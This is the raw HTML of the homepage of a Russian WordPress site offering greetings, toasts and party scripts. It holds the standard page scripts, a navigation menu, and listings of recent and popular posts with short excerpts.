                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css' type='text/css' media='all'>
  <link rel='stylesheet' id='slick-slider-style-css' href='/wp-content/themes/marafon/inc/slick/slick.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/slick/slick.min.js'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="alternate" type="application/rss+xml" title="Мастер.Поздравлений Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://masterpozdravleniy.ru/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2022, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'masterpozdravleniy.ru'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <img src="/wp-content/uploads/2019/11/logo-1.png" class="logo" alt="Мастер.Поздравлений">
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://masterpozdravleniy.ru/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>Реклама на портале trap_hall@mail.ru
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-10336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10336">
                  <a href="/pozdravleniya">Поздравления</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10337">
                      <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                    </li>
                    <li id="menu-item-10338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10338">
                      <a href="/pozdravleniya/lyubov">Любовь</a>
                    </li>
                    <li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339">
                      <a href="/pozdravleniya/novyj-god">Новый Год</a>
                    </li>
                    <li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10340">
                      <a href="/pozdravleniya/podarki">Подарки</a>
                    </li>
                    <li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341">
                      <a href="/pozdravleniya/pozdravleniya-po-imenam">Поздравления по именам</a>
                    </li>
                    <li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342">
                      <a href="/pozdravleniya/prazdniki">Праздники</a>
                    </li>
                    <li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343">
                      <a href="/pozdravleniya/raznoe">Разное</a>
                    </li>
                    <li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344">
                      <a href="/pozdravleniya/svadba">Свадьба</a>
                    </li>
                    <li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </li>
                    <li id="menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10355">
                      <a href="/pozdravleniya/yubilej-svadby">Юбилей свадьбы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10348">
                  <a href="/tosty">Тосты</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10349">
                      <a href="/tosty/tosty-na-den-rozhdeniya">Тосты на день рождения</a>
                    </li>
                    <li id="menu-item-10350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10350">
                      <a href="/tosty/tosty-na-prazdniki">Тосты на праздники</a>
                    </li>
                    <li id="menu-item-10351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10351">
                      <a href="/tosty/tosty-na-svadbu">Тосты на свадьбу</a>
                    </li>
                    <li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10352">
                      <a href="/tosty/tosty-na-yubilej">Тосты на юбилей</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10345">
                  <a href="/stsenarii">Сценарии</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10346">
                      <a href="/stsenarii/stsenarii-prazdnikov">Сценарии праздников</a>
                    </li>
                    <li id="menu-item-10347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10347">
                      <a href="/stsenarii/stsenarii-svadeb">Сценарии свадеб</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10353">
                  <a href="/chto-podarit">Что подарить</a>
                </li>
                <li id="menu-item-10335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10335">
                  <a href="/konkursy">Конкурсы</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="content-wrapper">
          <main class="content">
            <div class="title">
              Свежие публикации
            </div>
            <div class="posts posts_home ajax_pagination">
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_320x200.jpg" width="320" height="200" alt="Особенности комплектов для освещения елок" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/bez-rubriki">Без рубрики</a>
                    </div><time class="post-info__time" datetime="2022-09-14">14.09.2023</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/bez-rubriki/osobennosti-komplektov-dlya-osveshheniya-elok.html">Особенности комплектов для освещения елок</a>
                </div>
                <div class="posts__item-content">
                  Особенности комплектов для освещения елок Преимущество использования комплектов для освещения елок перед другими видами освещения заключается в том, что светодиодные...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/7a/259c984fca5e27a_320x200.jpg" width="320" height="200" alt="Как выбрать банкетный зал" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya">Поздравления</a>
                    </div><time class="post-info__time" datetime="2022-09-07">07.09.2023</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/kak-vybrat-banketnyj-zal.html">Как выбрать банкетный зал</a>
                </div>
                <div class="posts__item-content">
                  Как выбрать банкетный зал По крайней мере, за месяц до выбранной даты, начинается планирование свадьбы. Найдите подходящий зал и организуйте...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_320x200.jpg" width="320" height="200" alt="Красивые слова к подарку цветы" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/podarki">Подарки</a>
                    </div><time class="post-info__time" datetime="2021-02-15">15.02.2022</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/podarki/slova-k-podarku-tsvety.html">Красивые слова к подарку цветы</a>
                </div>
                <div class="posts__item-content">
                  Красивые слова к подарку цветы Бесплатная доставка цветов при покупке от 3000 рублей на сайте интернет-магазина http://умныецветы.рф/ Заказать недорого живые...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_320x200.png" width="320" height="200" alt="Прикольное поздравление с юбилеем коллеге" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/prikolnoe-pozdravlenie-s-yubileem-kollege.html">Прикольное поздравление с юбилеем коллеге</a>
                </div>
                <div class="posts__item-content">
                  Прикольное поздравление с юбилеем коллеге Прикольное поздравление с юбилеем коллеге выкройки бурда на сайте https://www.sodbik.ru/ Сегодня Sodbik предлагает простые, понятные...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_320x200.png" width="320" height="200" alt="Поздравление с юбилеем папе от дочери в прозе" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-pape-ot-docheri-v-proze.html">Поздравление с юбилеем папе от дочери в прозе</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с юбилеем папе от дочери в прозе Поздравления с днем рождения папе от дочери в прозе С днем рождения,...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/63/9fad9685ae41663_320x200.png" width="320" height="200" alt="Поздравление сына с юбилеем от папы" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-syna-s-yubileem-ot-papy.html">Поздравление сына с юбилеем от папы</a>
                </div>
                <div class="posts__item-content">
                  Поздравление сына с юбилеем от папы Красивые поздравления сыну от папы Найти свою дорогу в жизни,Полезным быть своей Отчизне,Ни горя...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/20/d8bed73991bc820_320x200.jpg" width="320" height="200" alt="Поздравление с юбилеем коллеге по работе" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-kollege-po-rabote.html">Поздравление с юбилеем коллеге по работе</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с юбилеем коллеге по работе Поздравления с юбилеем коллеге Вас с юбилеем поздравляетСплоченный дружный коллектив,Сердечно и тепло желает,Чтоб в...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_320x200.jpg" width="320" height="200" alt="Поздравление с юбилеем медику (врачу, доктору)" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-mediku-vrachu-doktoru.html">Поздравление с юбилеем медику (врачу, доктору)</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с юбилеем медику (врачу, доктору) Поздравление с юбилеем медику (врачу, доктору) Доктор от Бога — такое сравнение,Лучшего нет и...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/93/73613e266e17393_320x200.jpg" width="320" height="200" alt="Поздравления с юбилеем механику" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-mehaniku.html">Поздравления с юбилеем механику</a>
                </div>
                <div class="posts__item-content">
                  Поздравления с юбилеем механику Поздравления механику с днем рождения С днем рождения, супер механик!Ты такой замечательный спец,Если б ты разработал...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/57/00c68d83dcfdd57_320x200.jpg" width="320" height="200" alt="Поздравление с днем рождения племяннице 16 лет" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-dnem-rozhdeniya-plemyannitse-16-let.html">Поздравление с днем рождения племяннице 16 лет</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с днем рождения племяннице 16 лет Как поздравить с 16-летием племянницу Любой семейный праздник требует усилий со стороны каждого...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_320x200.png" width="320" height="200" alt="Поздравления с юбилеем тестю от зятя" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-testyu-ot-zyatya.html">Поздравления с юбилеем тестю от зятя</a>
                </div>
                <div class="posts__item-content">
                  Поздравления с юбилеем тестю от зятя Поздравления с юбилеем тестю от зятя Тесть, встречай! Приехал зятьС юбилеем поздравлять.Буду крепко руку...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/f5/83f7090cb2aa3f5_320x200.png" width="320" height="200" alt="Смс поздравления с днем рождения 10 лет дочке" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/sms-pozdravleniya-s-dnem-rozhdeniya-10-let-dochke.html">Смс поздравления с днем рождения 10 лет дочке</a>
                </div>
                <div class="posts__item-content">
                  Смс поздравления с днем рождения 10 лет дочке Смс позравления Сегодня ваша любимая дочка празднует свой 10-й день рождения? Если...
                </div>
              </div>
            </div>
            <div class="more" data-newposts="1" data-items="12" data-offset="12" data-theme="marafon" data-loading="Загрузка...">
              <span>Показать ещё</span>
            </div>
            <div class="title">
              Популярные публикации
            </div>
            <div class="slider-posts-box">
              <div class="slider-posts-wrap">
                <div id="slider-posts" class="slider-posts">
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/46/5d4fc32e2244446_210x131.jpg" width="210" height="131" alt="Красивые пожелания к подарку копилка" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/podarki">Подарки</a>
                        </div><time class="post-info__time" datetime="2019-12-20">20.12.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/podarki/krasivye-pozhelaniya-k-podarku-kopilka.html">Красивые пожелания к подарку копилка</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/82/fe2cfc8702ff382_210x131.jpg" width="210" height="131" alt="Привітання з днем народження похресниці" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                        </div><time class="post-info__time" datetime="2020-01-30">30.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/den-rozhdeniya/privitannya-z-dnem-narodzhennya-pohresnitsi.html">Привітання з днем народження похресниці</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/05/37babc8c139cb05_210x131.jpg" width="210" height="131" alt="Трогательные пожелания выпускникам 11 класса" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2019-10-25">25.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/trogatelnye-pozhelaniya-vypusknikam-11-klassa.html">Трогательные пожелания выпускникам 11 класса</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_210x131.jpg" width="210" height="131" alt="Слова напутствия выпускникам детского сада" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/raznoe">Разное</a>
                        </div><time class="post-info__time" datetime="2020-01-19">19.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/raznoe/slova-naputstviya-vypusknikam-detskogo-sada.html">Слова напутствия выпускникам детского сада</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/47/2e3013eed6e6247_210x131.jpg" width="210" height="131" alt="Корпоративное поздравление с 23 Февраля в офисе" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-02-15">15.02.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/korporativnoe-pozdravlenie-s-23-fevralya-v-ofise.html">Корпоративное поздравление с 23 Февраля в офисе</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/2c/afbc01f8c07f52c_210x131.gif" width="210" height="131" alt="Прикольные картинки на 8 Марта (анимированные gif)" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2019-11-15">15.11.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/prikolnye-kartinki-na-8-marta-animirovannye-gif.html">Прикольные картинки на 8 Марта (анимированные gif)</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/ef/2e30c625eb77def_210x131.jpg" width="210" height="131" alt="Привітання з Днем Тетяни на українській мові" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-01-12">12.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/privitannya-z-dnem-tetyani-na-ukrayinskij-movi.html">Привітання з Днем Тетяни на українській мові</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/stub_a8223f5401d0c2f_210x131.gif" width="210" height="131" alt="Поздравления с днем рождения себя" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                        </div><time class="post-info__time" datetime="2020-02-18">18.02.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-sebya.html">Поздравления с днем рождения себя</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/55/f41b22841989255_210x131.png" width="210" height="131" alt="Трогательные поздравления с 18-летием в прозе" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/yubilej">Юбилей</a>
                        </div><time class="post-info__time" datetime="2020-01-27">27.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/yubilej/trogatelnye-pozdravleniya-s-18-letiem-v-proze.html">Трогательные поздравления с 18-летием в прозе</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/31/f6e6868158bc331_210x131.jpg" width="210" height="131" alt="Стихи к подарку деньги на юбилей" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/podarki">Подарки</a>
                        </div><time class="post-info__time" datetime="2019-10-19">19.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/podarki/stihi-k-podarku-dengi-na-yubilej.html">Стихи к подарку деньги на юбилей</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/3d/c48b6fcfecec53d_210x131.png" width="210" height="131" alt="Прикольные стихи к подарку фартук" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/podarki">Подарки</a>
                        </div><time class="post-info__time" datetime="2019-10-04">04.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/podarki/prikolnye-stihi-k-podarku-fartuk.html">Прикольные стихи к подарку фартук</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/c2/9a110d9b0204dc2_210x131.jpg" width="210" height="131" alt="Прикольные игры и конкурсы на юбилей 60 лет женщине" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/konkursy">Конкурсы</a>
                        </div><time class="post-info__time" datetime="2019-10-18">18.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/konkursy/prikolnye-igry-i-konkursy-na-yubilej-60-let-zhenshhine.html">Прикольные игры и конкурсы на юбилей 60 лет женщине</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/d0/88184285a9918d0_210x131.gif" width="210" height="131" alt="Смешные стихи для детей к 8 Марта" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-02-26">26.02.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/smeshnye-stihi-dlya-detej-k-8-marta.html">Смешные стихи для детей к 8 Марта</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/77/dcac21feb2dd977_210x131.jpg" width="210" height="131" alt="Красивые стихи на День независимости Казахстана" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-04-10">10.04.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/krasivye-stihi-na-den-nezavisimosti-kazahstana.html">Красивые стихи на День независимости Казахстана</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/a7/b7e021302da75a7_210x131.png" width="210" height="131" alt="Поздравления на Песах 2020 в прозе" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-01-18">18.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/pozdravleniya-na-pesah-2020-v-proze.html">Поздравления на Песах 2020 в прозе</a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </main>
          <aside class="sidebar">
            <div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/bez-rubriki/osobennosti-komplektov-dlya-osveshheniya-elok.html">Особенности комплектов для освещения елок</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2022-09-14">14.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/kak-vybrat-banketnyj-zal.html">Как выбрать банкетный зал</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2022-09-07">07.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/podarki/slova-k-podarku-tsvety.html">Красивые слова к подарку цветы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2021-02-15">15.02.2022</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/prikolnoe-pozdravlenie-s-yubileem-kollege.html">Прикольное поздравление с юбилеем коллеге</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-pape-ot-docheri-v-proze.html">Поздравление с юбилеем папе от дочери в прозе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
